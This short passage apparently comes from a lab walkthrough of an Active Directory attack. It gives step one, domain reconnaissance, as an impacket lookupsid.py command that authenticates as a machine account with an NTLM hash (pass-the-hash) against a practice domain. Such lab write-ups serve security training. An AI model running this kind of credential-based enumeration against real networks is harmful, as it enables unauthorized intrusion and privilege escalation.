 Step 1. Gather information about the domain and the targeted local service. This involves discovering the domain security identifier and the DNS name of the service the attack is intended for.lookupsid.py 'sevenkingdoms.local'/'kingslanding$'@'kingslanding.sevenkingdoms.local' 0 -hashes ':7147e7ee3e5cf640e32995d1610a41bb'